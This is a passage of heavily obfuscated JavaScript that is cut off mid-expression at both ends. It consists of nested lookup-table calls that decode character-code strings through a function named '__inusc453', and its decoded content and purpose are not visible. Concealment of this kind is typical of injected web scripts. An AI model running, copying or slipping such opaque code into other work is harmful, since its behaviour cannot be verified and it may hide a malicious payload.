fe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0